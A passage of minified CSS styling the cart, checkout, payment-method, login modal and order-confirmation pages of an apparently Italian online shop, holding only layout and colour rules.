#totale,section#cart #cart_summary .wrapper .cols #buttons_cart,section#cart #cart_summary .wrapper .cols #costo_spedizione,section#cart #cart_summary .wrapper .cols #continua_shop{font-size:1em;margin:0 0 15px;border-bottom:solid 1px #000;padding:0 0 10px}section#cart #cart_summary .wrapper .cols #subtotale h5,section#cart #cart_summary .wrapper .cols #totale h5,section#cart #cart_summary .wrapper .cols #buttons_cart h5,section#cart #cart_summary .wrapper .cols #costo_spedizione h5,section#cart #cart_summary .wrapper .cols #continua_shop h5{display:block;width:100%;margin:0;overflow:hidden;font-weight:400;font-size:1em}section#cart #cart_summary .wrapper .cols #subtotale h5 span,section#cart #cart_summary .wrapper .cols #totale h5 span,section#cart #cart_summary .wrapper .cols #buttons_cart h5 span,section#cart #cart_summary .wrapper .cols #costo_spedizione h5 span,section#cart #cart_summary .wrapper .cols #continua_shop h5 span{display:inline-block;font-weight:600;float:right}section#cart #cart_summary .wrapper .cols #totale h5{font-weight:600;font-size:1.2em;color:#000}section#cart #cart_summary .wrapper .cols #totale span{color:#000}section#cart #cart_summary .wrapper .cols #buttons_cart{width:100%;margin:10px 0 20px;border:none}section#cart #cart_summary .wrapper .cols #buttons_cart button{width:100%;background:#000;color:#fff;font-weight:600;font-size:1.2em;line-height:1em;border:none;border-right:none;text-transform:uppercase;padding:10px 0;margin:0;position:relative;cursor:pointer}section#cart #cart_summary .wrapper .cols #paymethod_cart{display:block;margin:0;padding:0;list-style:none;width:100%}section#cart #cart_summary .wrapper .cols #paymethod_cart li{margin:0 0 20px;font-weight:500;text-transform:none;text-decoration:underline}section#cart #cart_summary .wrapper .cols #paymethod_cart li img{display:block;width:100%;margin:5px 0}section#cart #cart_summary .wrapper .cols #paymethod_cart li:first-child{text-transform:uppercase;text-decoration:none;font-weight:600}@media screen and (max-width: 1024px){section#cart{display:flex;flex-flow:column;justify-content:flex-start;align-content:flex-start;align-items:flex-start;overflow:hidden}section#cart #cart_list{width:calc(100% - 30px);max-width:none;margin:0 auto;padding:0}section#cart #cart_list .item_cart{display:block !important;width:calc(100% - 2px);min-height:0 !important;margin:0 0px 15px 0;padding:0px 10px 0 0;position:relative;border-bottom:solid 1px #000;background:#fff;overflow:hidden}section#cart #cart_list .item_cart .elimina{display:block;position:absolute;top:5px;right:0;background:#fff;padding:3px 5px;text-transform:uppercase;z-index:1}section#cart #cart_list .item_cart .elimina svg,section#cart #cart_list .item_cart .elimina i{margin-right:10px}section#cart #cart_list .item_cart .elimina:hover{color:#830000}section#cart #cart_list .item_cart .img{width:100%;max-height:70px;max-width:70px;display:block;position:absolute;overflow:hidden;top:10px;left:10px;z-index:10}section#cart #cart_list .item_cart .img img{width:100%;height:auto}section#cart #cart_list .item_cart .txt{display:inline-block;width:calc(100% - 90px);border-top:none;position:relative;bottom:auto;padding:40px 5px 15px 90px;min-height:90px;margin-bottom:40px;float:left}section#cart #cart_list .item_cart .txt.polo_cp{width:calc(100% - 90px)}section#cart #cart_list .item_cart .txt:before{display:none}section#cart #cart_list .item_cart .txt:after{display:none}section#cart #cart_list .item_cart .txt h6{display:none;font-size:1.2em}section#cart #cart_list .item_cart .txt p{margin:0 10px 10px 0;color:#000;float:left}section#cart #cart_list .item_cart .txt p:nth-of-type(3){display:none}section#cart #cart_list .item_cart .qnt{display:block;width:170px;background:rgba(255,255,255,0.9);color:#000;text-align:right;padding:3px 5px;position:absolute;bottom:37px;left:0;right:auto;text-align:left;overflow:hidden}section#cart #cart_list .item_cart .qnt input{color:#000;font-size:1em}section#cart #cart_list .item_cart .qnt button{color:#000;position:relative;text-indent:-9000em;width:15px;height:15px}section#cart #cart_list .item_cart .qnt button svg,section#cart #cart_list .item_cart .qnt button i{position:absolute;top:5px;left:0;text-indent:0em}section#cart #cart_list .item_cart .qnt.polo_cp{padding:3px 5px;bottom:0px}section#cart #cart_list .item_cart h6.val_coupon{display:block;width:calc(100% - 10px);bottom:40px;right:0;padding:3px 5px;font-size:1em;border-bottom:none;border-right:none;text-align:right}section#cart #cart_list .item_cart h6.val_coupon i{margin-left:10px}section#cart #cart_list .item_cart h3{width:170px;background:#fff;color:#000;padding:10px 5px 0;position:absolute;bottom:0px;left:auto;right:0;margin:0;font-size:1.1em}section#cart #cart_list .item_cart h3:after{display:none}section#cart #cart_list .item_cart h3 del{margin-right:0}section#cart #cart_summary{width:100%;border:none;margin:0;padding:0;position:relative;order:3;background:#fff;top:30px}section#cart #cart_summary .cols{width:calc((100% / 2) - 32px)}section#cart #cart_summary #paymethod_cart{margin:0 0 50px !important}}@media screen and (max-width: 768px){section#cart h1{font-size:1.9em;margin-bottom:10px;padding:5px 0;width:100%}section#cart h1 ul{width:auto;position:absolute;bottom:10px;right:0;overflow:hidden;list-style:none;margin:0;padding:0;font-weight:400;font-size:0.4em;line-height:0;text-transform:uppercase}section#cart h1 ul li{display:inline-block;margin:0 0 0 20px}section#cart h1 ul li a{display:block;width:140px;height:25px;overflow:hidden;text-indent:-0;position:relative;border:solid 1px #000;padding:0 5px;line-height:27px}section#cart h1 ul li a#svuota:hover{color:#830000 !important}section#cart h1 ul li svg,section#cart h1 ul li i{display:block;margin:0 !important;position:absolute;top:50%;right:10px;text-indent:0;transform:translateY(-50%)}section#cart #option_toggle,section#cart #svuota_cart{display:block;width:100%;padding:0px 0 5px;border-bottom:solid 1px #000;margin:0 0 15px;text-align:right}section#cart #option_toggle svg,section#cart #option_toggle i,section#cart #svuota_cart svg,section#cart #svuota_cart i{margin:0 10px}section#cart #cart_list{width:100%}section#cart #cart_summary{float:none;width:100%;font-size:0.83em;padding:0;margin:0;border:none}section#cart #cart_summary h2{margin:20px 0;padding:0}section#cart #cart_summary .wrapper{width:100%;flex-direction:column;padding:0px;margin:0}section#cart #cart_summary .wrapper .cols{width:calc((100% / 1) - 2px);margin:0}section#cart #cart_summary .wrapper .cols.col1{width:calc((100% / 1) - 2px);display:block;border-bottom:none}section#cart #cart_summary .wrapper .cols #coupon_summary{border-bottom:solid 1px #000;padding-bottom:10px;margin-bottom:10px}section#cart #cart_summary .wrapper .cols #coupon_summary input#coupon{width:calc(50% - 0.4em)}section#cart #cart_summary .wrapper .cols #coupon_summary input[type='button']{float:right;padding:0;margin:10px 0}section#cart #cart_summary .wrapper .cols #coupon_summary #importo_coupon{font-size:1em}section#cart #cart_summary .wrapper .cols #spedizione{padding:0 0  10px;margin-bottom:10px;overflow:visible}section#cart #cart_summary .wrapper .cols #spedizione #country_toggle{margin-top:0;float:none;position:absolute;top:0;right:0}section#cart #cart_summary .wrapper .cols #spedizione #country_list{font-size:1.2em;top:25px}section#cart #cart_summary .wrapper .cols #subtotale,section#cart #cart_summary .wrapper .cols #totale{width:100%;border-bottom:solid 1px #000;margin-bottom:10px}section#cart #cart_summary .wrapper .cols #subtotale{padding:10px 0px}section#cart #cart_summary .wrapper .cols #totale{padding:5px 0;font-size:1.6em !important}section#cart #cart_summary .wrapper .cols.col4{flex-direction:column}section#cart #cart_summary .wrapper .cols #continua_shop{position:relative;bottom:auto;left:auto;text-align:center;padding:5px 0 10px;width:100%;margin-bottom:0;border:none}section#cart #cart_summary .wrapper .cols #continua_shop a{display:inline-block;width:100%;padding:10px 0;margin:0 5px 0 0;font-size:0.9em;line-height:1.8em;white-space:nowrap}section#cart #cart_summary .wrapper .cols #continua_shop a:hover{background:#000;color:#fff}section#cart #cart_summary .wrapper .cols #buttons_cart{position:relative;text-align:center;margin:10px -6px 0 0;width:100%}section#cart #cart_summary .wrapper .cols #buttons_cart button{display:inline-block;margin:0 0 20px;padding:10px 0px !important;font-size:1.5em !important;white-space:nowrap}section#cart #cart_summary .wrapper .cols #buttons_cart button:hover{border-color:#289925}}section#checkout{width:calc(100% - 30px);max-width:1280px;background:#fff;padding:15px;position:relative;overflow:hidden;box-sizing:content-box}section#checkout input{width:100%}section#checkout h1{border-bottom:solid 1px #000;padding:0 0 5px;margin-bottom:30px;display:block;width:100%;overflow:hidden;position:relative}section#checkout h1 ul{width:auto;position:absolute;bottom:10px;right:0;overflow:hidden;list-style:none;margin:0;padding:0;font-weight:400;font-size:0.35em;line-height:0;text-transform:uppercase}section#checkout h1 ul li{display:inline-block;margin:0 0 0 15px}section#checkout h1 ul li a#svuota:hover{color:#830000 !important}section#checkout h1 ul li i,section#checkout h1 ul li svg{display:inline-block;margin:0 10px 0 0}section#checkout form#cart_form{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;width:100%;color:#000}section#checkout form#cart_form .cols{display:flex;flex-direction:column;justify-content:start;width:calc((100% / 3) - 17.5px);margin:0;padding:0px 10px 0 0;font-size:0.83em;border-right:solid 1px #000}section#checkout form#cart_form .cols:last-of-type{border-right:none}section#checkout form#cart_form .cols h2{display:block;width:100%;padding:10px 0px;position:relative;margin-bottom:30px;color:#fff;white-space:nowrap;font-size:1.8em}section#checkout form#cart_form .cols h2:before{display:none}section#checkout form#cart_form .cols h2:after{display:none}section#checkout form#cart_form .cols h2 span{display:none}section#checkout form#cart_form .cols h3{font-weight:400;font-size:1.100em;width:calc(100% - 20px);margin:30px 10px;text-transform:uppercase}section#checkout form#cart_form .cols #anagrafica,section#checkout form#cart_form .cols #pwd{width:100%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin:0;padding:0}section#checkout form#cart_form .cols #pwd{display:none}section#checkout form#cart_form .cols label{width:calc(50% - 20px);padding:0 10px;margin:0 0 20px}section#checkout form#cart_form .cols label.check{width:calc(100% - 45px);font-size:1em;text-transform:uppercase;position:relative;cursor:pointer;padding:0 10px 0 35px}section#checkout form#cart_form .cols label.check input{position:absolute;opacity:0;cursor:pointer;height:10px;width:10px;top:15px;left:15px}section#checkout form#cart_form .cols label.check .checkmark{position:absolute;top:-1px;left:10px;height:13px;width:13px;background-color:#fff;border:solid 1px}section#checkout form#cart_form .cols label.check .checkmark:after{content:"";position:absolute;display:none;left:1px;top:1px;width:11px;height:11px}section#checkout form#cart_form .cols label.check .checkmark.warn{border:solid 1px #830000}section#checkout form#cart_form .cols label.check:hover input ~ .checkmark{background-color:#fff}section#checkout form#cart_form .cols label.check input:checked ~ .checkmark{background-color:#fff}section#checkout form#cart_form .cols label.check input:checked ~ .checkmark:after{display:block}section#checkout form#cart_form .cols p{width:100%;margin:0 10px 10px}section#checkout form#cart_form .cols p.nazione{border-bottom:dotted 1px #000;text-transform:uppercase;padding:0 0px 7px;margin:0 0 10px}section#checkout form#cart_form .cols select{background:transparent;text-align:left;border-bottom:dotted 1px #000;padding-bottom:5px}section#checkout form#cart_form .cols.col1{background:#fff}section#checkout form#cart_form .cols.col1 h2{background:#fff;color:#000;border-bottom:solid 1px #000}section#checkout form#cart_form .cols.col1 h2:before{background:#fff}section#checkout form#cart_form .cols.col1 h2 span{color:#a3a3a3}section#checkout form#cart_form .cols.col1 h3{color:#000}section#checkout form#cart_form .cols.col1 .checkmark{border-color:#000}section#checkout form#cart_form .cols.col1 .checkmark:after{background:#000}section#checkout form#cart_form .cols.col1 p:not(.nazione){margin-bottom:30px}section#checkout form#cart_form .cols.col2{background:#fff}section#checkout form#cart_form .cols.col2 h2{background:#fff;color:#000;border-bottom:solid 1px #000}section#checkout form#cart_form .cols.col2 h2:before{background:#fff}section#checkout form#cart_form .cols.col2 h2 span{color:#e5e4e2}section#checkout form#cart_form .cols.col2 h3{color:#000}section#checkout form#cart_form .cols.col2 .checkmark{border-color:#000}section#checkout form#cart_form .cols.col2 .checkmark:after{background:#000}section#checkout form#cart_form .cols.col2 #pay_method{width:calc(100% - 0);display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:0 0 15px;padding:0;overflow:visible}section#checkout form#cart_form .cols.col2 #pay_method #pay_item_selected{width:100%;padding:10px;font-size:1.1em;border:solid 1px #000;margin:0 0 20px;position:relative;text-transform:uppercase}section#checkout form#cart_form .cols.col2 #pay_method #pay_item_selected strong{font-weight:600;position:absolute;right:10px;color:#289925}section#checkout form#cart_form .cols.col2 #pay_method .payment_item{width:calc(( 100% / 3) - 30px);overflow:hidden;position:relative;padding:10px;text-align:center;text-transform:uppercase;font-size:0.9em;cursor:pointer}section#checkout form#cart_form .cols.col2 #pay_method .payment_item .img{display:inline-block;background:#fff;width:30px;height:30px;padding:10px;border:solid 1px #000;position:relative}section#checkout form#cart_form .cols.col2 #pay_method .payment_item .img img{width:80%;height:auto;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}section#checkout form#cart_form .cols.col2 #pay_method .payment_item input[type="radio"]{display:block;width:10px;height:10px;opacity:0}section#checkout form#cart_form .cols.col2 #pay_method .payment_item.act{font-weight:600;color:#289925}section#checkout form#cart_form .cols.col2 #pay_method .payment_item.act .img{border:solid 2px #289925}section#checkout form#cart_form .cols.col2 #pay_method .payment_item.warn{font-weight:600;color:#830000}section#checkout form#cart_form .cols.col2 #pay_method .payment_item.warn .img{border:solid 1px #830000}section#checkout form#cart_form .cols.col2 #pay_method .ptabs{display:none;width:100%;background:rgba(245,245,245,0.5);padding:10px;margin:0 0 10px}section#checkout form#cart_form .cols.col2 #pay_method .ptabs p{padding:0;margin:0 0 10px}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#mybank_div select{width:calc(100% - 40px);max-width:none}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div{width:100%;overflow:hidden;position:relative}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards{padding:0;margin:0;list-style:none}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards li{margin-bottom:10px}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards h6{font-size:1.100em;text-transform:uppercase;background:transparent !important}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards label:not(.check){padding:0;margin:0 0 10px}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards label:not(.check):first-child{width:calc(100% - 20px)}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards label:not(.check):first-child span{text-align:right;display:block;width:100%;padding:5px 0}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards label:not(.check):nth-child(3){width:100%}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards label:not(.check):nth-child(3) input#card_ccv{width:calc(45% - 10px)}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards #scadenza{width:calc(100% - 20px);display:flex;flex-flow:row wrap;justify-content:space-between;padding:0;position:relative;margin:0 10px}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards #scadenza p{flex:0 0 100%;width:100%;font-size:1.100em}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards #scadenza label{width:45%;flex:0 0 45%}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards #scadenza label input{margin:0}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards a{display:inline-flex;width:45%;text-align:right;text-decoration:underline !important;margin:10px 0 0 15px;font-size:0.786em;justify-content:flex-end}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards .warn,section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards .safe{font-weight:600;color:#830000}section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards .warn.safe,section#checkout form#cart_form .cols.col2 #pay_method .ptabs#bancasella_div #cards .safe.safe{color:#289925}section#checkout form#cart_form .cols.col2 #ship_method,section#checkout form#cart_form .cols.col2 #note{margin:15px 0}section#checkout form#cart_form .cols.col2 #ship_method textarea,section#checkout form#cart_form .cols.col2 #note textarea{width:calc(100% - 20px);margin-bottom:20px}section#checkout form#cart_form .cols.col2 #ship_method label,section#checkout form#cart_form .cols.col2 #note label{display:block}section#checkout form#cart_form .cols.col2 #note label{width:100%}section#checkout form#cart_form .cols.col3{background:#fff}section#checkout form#cart_form .cols.col3 h2{background:#fff;margin-bottom:0;border-bottom:solid 1px #000;color:#000}section#checkout form#cart_form .cols.col3 h2:before{background:#6b6b6b}section#checkout form#cart_form .cols.col3 h3{color:#000}section#checkout form#cart_form .cols.col3 .checkmark{border-color:#000}section#checkout form#cart_form .cols.col3 .checkmark:after{background:#000}section#checkout form#cart_form .cols.col3 .wrapper{width:100%;max-height:478px;overflow-x:hidden;overflow-y:auto;background:#fff;border-bottom:solid 1px #000;margin-bottom:10px}section#checkout form#cart_form .cols.col3 .wrapper .item_cart{width:calc(100% - 115px);border-bottom:solid 1px #000;overflow:hidden;margin-bottom:0px;padding:10px 0 10px 115px;position:relative}section#checkout form#cart_form .cols.col3 .wrapper .item_cart:nth-last-of-type(odd){background:#fff}section#checkout form#cart_form .cols.col3 .wrapper .item_cart:last-of-type{border-bottom:none}section#checkout form#cart_form .cols.col3 .wrapper .item_cart .img{width:100px;height:auto;overflow:hidden;position:absolute;top:50%;left:0;transform:translateY(-50%)}section#checkout form#cart_form .cols.col3 .wrapper .item_cart .img img{width:100%;height:auto}section#checkout form#cart_form .cols.col3 .wrapper .item_cart .txt{padding:5px 0}section#checkout form#cart_form .cols.col3 .wrapper .item_cart h3{width:calc(100% - 10px);clear:both;text-align:right;margin:0 10px 0px 0}section#checkout form#cart_form .cols.col3 .wrapper .item_cart h6{width:calc(100% - 10px);font-size:1.1em;margin:0 10px 10px 0}section#checkout form#cart_form .cols.col3 .wrapper .item_cart p{display:block;width:calc(50% - 10px);margin:0 10px 10px 0;float:left;overflow:hidden;word-wrap:break-word}section#checkout form#cart_form .cols.col3 .wrapper .item_cart p:nth-child(4){width:calc(100% - 10px)}section#checkout form#cart_form .cols.col3 #cart_summary{background:transparent !important;width:100%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin:0;padding:0;position:relative;z-index:0}section#checkout form#cart_form .cols.col3 #cart_summary div{width:calc(100% - 20px);padding:10px;margin:0}section#checkout form#cart_form .cols.col3 #cart_summary div h5{font-size:1.1em;font-weight:300;border-bottom:solid 1px #000;width:100%;position:relative;padding-bottom:10px;margin:0;text-transform:uppercase}section#checkout form#cart_form .cols.col3 #cart_summary div h5 span{display:block;font-weight:400;position:absolute;right:0;top:0}section#checkout form#cart_form .cols.col3 #cart_summary div#totale{margin-bottom:20px;font-size:1.2em}section#checkout form#cart_form .cols.col3 #cart_summary div#totale h5 span{font-weight:400;font-size:1.5em;line-height:1em;color:#000}section#checkout form#cart_form .cols.col3 #cart_summary label{text-transform:none}section#checkout form#cart_form .cols.col3 #cart_summary a{color:#000}section#checkout form#cart_form .cols.col3 #cart_summary a:hover{color:#000}section#checkout form#cart_form .cols.col3 #cart_summary #buttons_cart{width:100%;margin-bottom:30px}section#checkout form#cart_form .cols.col3 #cart_summary #buttons_cart button{width:100%;background:#000;color:#fff;font-weight:300;font-size:1.6em;line-height:1em;border:none;text-transform:uppercase;padding:10px 0;position:relative;margin:0}@media screen and (max-width: 1024px){section#checkout form#cart_form{width:100%;margin:0}section#checkout form#cart_form .cols{width:100%;padding:0;margin:0;border:none}section#checkout form#cart_form .payment_item{width:calc(( 100% / 4) - 30px) !important;justify-content:flex-start !important}}@media screen and (max-width: 768px){section#checkout h1{font-size:1.9em;margin-bottom:10px;padding-top:5px}section#checkout h1 ul{width:auto;position:absolute;bottom:10px;right:0;overflow:hidden;list-style:none;margin:0;padding:0;font-weight:400;font-size:0.4em;line-height:0;text-transform:uppercase}section#checkout h1 ul li{display:inline-block;margin:0 0 0 15px}section#checkout h1 ul li a{display:block;width:25px;height:25px;overflow:hidden;text-indent:-9000em;position:relative;border:solid 1px #000}section#checkout h1 ul li a#svuota:hover{color:#830000 !important}section#checkout h1 ul li i,section#checkout h1 ul li svg{display:block;margin:0 !important;position:absolute;top:50%;left:50%;text-indent:0;transform:translate(-50%, -50%)}section#checkout h2{font-size:1.4em !important}section#checkout select{max-width:110px}section#checkout .col2 #pay_method #pay_item_selected{font-size:0.9em !important}section#checkout .col2 #pay_method .payment_item{width:calc(( 100% / 3)) !important;justify-content:flex-start !important;padding:10px 0 !important}section#checkout .col2 #pay_method select{max-width:calc(100% - 30px)}section#checkout .col3 h2{margin-bottom:30px !important}section#checkout .col3 .wrapper{display:none}section#checkout .col3 .wrapper .img{top:0 !important;transform:translateY(0) !important}section#checkout .col3 .wrapper p{width:calc(100% - 10px) !important}section#checkout .col3 button{font-size:1.4em !important}}#modal{display:block;width:100%;height:100%;background:rgba(255,255,255,0.7);position:fixed;top:0;left:0;box-sizing:content-box;z-index:10000}#modal #modal_wrapper{background:#fff;width:100%;max-width:500px;height:100%;max-height:350px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);box-shadow:0 0 10px 0 rgba(0,0,0,0.5);box-sizing:content-box;z-index:10001}#modal #modal_wrapper h2{display:block;width:calc(100% - 20px);padding:10px;position:relative;margin-bottom:20px;color:#000;white-space:nowrap;font-size:1.5em;background:#fff}#modal #modal_wrapper h2:before{display:none}#modal #modal_wrapper h2:after{display:none}#modal #modal_wrapper #close_modal{position:absolute;top:7px;right:15px;font-size:1.5em;z-index:2;color:#000;opacity:1}#modal #modal_wrapper #login_alert{display:block;color:red;width:100%;text-align:center}#modal #modal_wrapper #login_alert span{display:block;margin:10px auto}#modal #modal_wrapper form#login{width:calc(100% - 0);display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin:15px 0 !important;padding:0 !important;overflow:visible}#modal #modal_wrapper form#login h3{font-weight:600;font-size:1.1em;width:calc(100% - 20px);margin:10px 10px 20px;text-transform:uppercase;color:#000}#modal #modal_wrapper form#login label{width:calc(50% - 20px);margin:0 10px}#modal #modal_wrapper form#login .ec_button{width:calc(100% + 0px);background:#fff;font-weight:600;font-size:1.2em;line-height:1em;border:none;text-transform:uppercase;text-align:center;color:#000;padding:10px 0;margin:20px 10px 10px;position:relative;cursor:pointer}#modal #modal_wrapper form#login .ec_button:before{content:"";display:none}#modal #modal_wrapper form#login .ec_button:after{content:"";display:none}#modal #modal_wrapper form#login .ec_button:hover{background:#000;color:#fff}#modal #modal_wrapper form#login .ec_button:hover:before{background:#000}#modal #modal_wrapper form#login a{margin:10px 10px 5px;color:#000;text-transform:uppercase;font-weight:600;font-size:0.83em}#modal #modal_wrapper form#login a.ec_button{margin:10px;font-size:1.1em}@media screen and (max-width: 1024px){#modal #modal_wrapper{width:90%;overflow:hidden;font-size:0.8em;max-height:300px}#modal a{margin:10px auto !important;font-size:0.9em}#modal .ec_button{padding:0 !important}#modal a.ec_button{font-size:1em !important}}section#thanks{width:calc(100% - 30px);max-width:1280px;background:#fff;padding:15px;position:relative;overflow:hidden;text-align:center}section#thanks h1{border-bottom:solid 1px #000;padding:0 0 5px;margin-bottom:30px;display:block;width:100%;overflow:hidden;position:relative;text-align:left}section#thanks .container{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;width:100%;color:#000;text-align:left}section#thanks .cols{display:flex;flex-direction:column;justify-content:start;width:calc((100% / 2) - 20px);margin:0;padding:0px;font-size:0.83em}section#thanks .cols h2{display:block;width:100%;padding:10px 0px;position:relative;margin-bottom:30px;color:#fff;white-space:nowrap;font-size:1.8em}section#thanks .cols h2:before{display:none}section#thanks .cols h2:after{display:none}section#thanks .cols h3{font-weight:600;font-size:1.100em;width:calc(100% - 20px);margin:30px 10px;text-transform:uppercase}section#thanks .cols ul{width:100%;width:calc(100% - 50px);margin:0px auto;padding:0;list-style:square;color:#289925}section#thanks .cols ul li{margin:0 0 15px}section#thanks .cols ul li span{color:#000}section#thanks .cols p{width:100%;margin:0 10px 10px}section#thanks .cols.col1{background:#fff}section#thanks .cols.col1 h2{background:#fff;border-bottom:solid 1px #000;color:#000}section#thanks .cols.col1 h2:before{background:#fff}section#thanks .cols.col1 h3{color:#000}section#thanks .cols.col1 ul{color:#000}section#thanks .cols.col1.error{background:rgba(131,0,0,0.05)}section#thanks .cols.col1.error h2{background:#830000}section#thanks .cols.col1.error h2:before{background:#830000}section#thanks .cols.col1.error h3{color:#830000}section#thanks .cols.col1.error ul{color:#830000}section#thanks .cols.col2{background:#fff}section#thanks .cols.col2 h2{background:#fff;margin-bottom:0;color:#000;border-bottom:solid 1px #000}section#thanks .cols.col2 h2:before{background:#000}section#thanks .cols.col2 h3{color:#000}section#thanks .wrapper{width:100%;overflow-x:hidden;overflow-y:auto;background:#fff;border-bottom:solid 1px #000;margin-bottom:10px}section#thanks .wrapper .item_cart{width:calc(100% - 115px);border-bottom:dotted 1px #000;overflow:hidden;margin-bottom:0px;padding:0px 0 0px 115px;position:relative}section#thanks .wrapper .item_cart:nth-last-of-type(odd){background:rgba(0,0,0,0.05)}section#thanks .wrapper .item_cart:last-of-type{border-bottom:none}section#thanks .wrapper .item_cart .img{width:100px;height:auto;overflow:hidden;position:absolute;top:50%;left:0;transform:translateY(-50%)}section#thanks .wrapper .item_cart .img img{width:100%;height:auto}section#thanks .wrapper .item_cart .txt{padding:5px 0}section#thanks .wrapper .item_cart h3{width:calc(100% - 10px);clear:both;text-align:right;margin:0 10px 0px 0}section#thanks .wrapper .item_cart h6{width:calc(100% - 10px);font-size:1.1em;margin:0 10px 10px 0}section#thanks .wrapper .item_cart p{display:block;width:calc(50% - 10px);margin:0 10px 10px 0;float:left;overflow:hidden}section#thanks .wrapper.iframe{overflow:hidden;min-height:660px;margin-top:10px}section#thanks #cart_summary{width:100%;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin:0;padding:0;position:relative;top:0;background:transparent}section#thanks #cart_summary div{width:calc(100% - 20px);padding:0 10px;margin:0 0 20px}section#thanks #cart_summary div h5{font-size:1em;font-weight:400;border-bottom:solid 1px #000;width:100%;position:relative;padding-bottom:10px;margin:0;text-transform:uppercase}section#thanks #cart_summary div h5 span{display:block;font-weight:600;position:absolute;right:0;top:0}section#thanks #cart_summary div#totale{margin:0 0 20px auto}section#thanks #cart_summary div#totale h5 span{font-weight:600;font-size:1.2em;line-height:1em;color:#000}section#thanks #cart_summary a{color:#000}section#thanks #cart_summary a:hover{color:#000}section#thanks #back_to_home,section#thanks .iframe_submit{display:inline-block;width:auto;padding:10px 20px;border:none;margin:30px auto 0;background:#fff;text-align:center;font-weight:600;font-size:1.8em;line-height:1em;color:#000;text-transform:uppercase}@media screen and (max-width: 1024px){section#thanks .container{width:100%;margin:0  auto;padding:0}section#thanks .container .cols{width:100%;padding-bottom:30px}section#thanks .container .cols h2{font-size:1.4em}section#thanks .container .cols.col2{order:0}section#thanks .container .cols.col2 .wrapper .img{top:0 !important;transform:translateY(0) !important}section#thanks .container .cols.col2 .wrapper p{width:calc(100% - 10px) !important}section#thanks .container .cols.col2 #cart_summary div{width:calc(100% - 20px)}section#thanks .container .cols.col2 #cart_summary #coupon_summary{order:0}section#thanks .container .cols.col2 #cart_summary #subtotale{order:1}section#thanks .container .cols.col2 #cart_summary #spedizione{order:2}section#thanks .container .cols.col2 #cart_summary #dati_pagamento{order:3}section#thanks .container .cols.col2 #cart_summary #totale{order:4}section#thanks .container .cols.col1{order:1}}@media screen and (max-width: 768px){section#thanks h1{font-size:1.9em;margin-bottom:10px;padding-top:5px}section#thanks .container .cols h2{font-size:1.2em}}section#checkout form#cart_form .cols #nazione{width:calc(100% - 20px);position:relative;overflow:visible;border-bottom:dotted 1px #000;margin:0 10px 15px;padding:0 0 10px}section#checkout form#cart_form .cols #nazione p{margin:0;padding:0}section#checkout form#cart_form .cols #nazione #country_toggle{display:block;padding:7px;position:absolute;top:-7px;right:0;font-size:0.8em;background:#000;color:#ffffff;text-transform:uppercase}section#checkout form#cart_form .cols #nazione #country_list{display:none;width:calc(100% - 2px);border:solid 1px #000;max-height:200px;overflow-y:scroll;overflow-x:hidden;background:#ffffff;position:absolute;top:23px;z-index:10}section#checkout form#cart_form .cols #nazione #country_list h6{background:#f0f0f0;border-bottom:dotted 1px #b7b7b7;font-size:0.9em;padding:10px;margin:0}section#checkout form#cart_form .cols #nazione #country_list a{display:block;border-bottom:dotted 1px #b7b7b7;font-size:0.9em;padding:10px 10px 10px 30px;position:relative}section#checkout form#cart_form .cols #nazione #country_list a:before{content:"";display:block;width:12px;height:12px;border:solid 1px #000;background:#ffffff;position:absolute;top:50%;left:10px;transform:translateY(-50%)}section#checkout form#cart_form .cols #nazione #country_list a:after{content:"";display:block;width:8px;height:8px;border:solid 0px #000;background:#ffffff;position:absolute;top:50%;left:13px;transform:translateY(-50%)}section#checkout form#cart_form .cols #nazione #country_list a.active:after,section#cart #cart_summary .wrapper .cols #spedizione #country_list a.active:after{background:black !important}section#checkout form#cart_form .cols.col2 #ship_method #sedi,section#checkout form#cart_form .cols.col2 #note #sedi{display:none;width:100%;margin:0;padding:0;overflow:hidden;list-style:none}section#checkout form#cart_form .cols.col2 #ship_method #sedi li,section#checkout form#cart_form .cols.col2 #note #sedi li{margin:0 0 15px;padding:0}section#checkout form#cart_form .cols.col2 #ship_method #sedi li h6,section#checkout form#cart_form .cols.col2 #note #sedi li h6{text-transform:uppercase;padding:0 10px}section#checkout form#cart_form .cols.col2 #ship_method #sedi li label,section#checkout form#cart_form .cols.col2 #note #sedi li label{margin:0}section#checkout form#cart_form .cols.col2 #ship_method #sedi li label strong,section#checkout form#cart_form .cols.col2 #note #sedi li label strong{display:block}section#checkout form#cart_form .cols.col2 #ship_method #sedi li label .checkmark,section#checkout form#cart_form .cols.col2 #note #sedi li label .checkmark{border-radius:100% !important}section#checkout form#cart_form .cols.col2 #ship_method #sedi li label .checkmark::after,section#checkout form#cart_form .cols.col2 #note #sedi li label .checkmark::after{border-radius:100%}section#checkout form#cart_form .cols.col2 #ship_method #sedi li a,section#checkout form#cart_form .cols.col2 #note #sedi li a{display:block;padding:10px 10px 10px 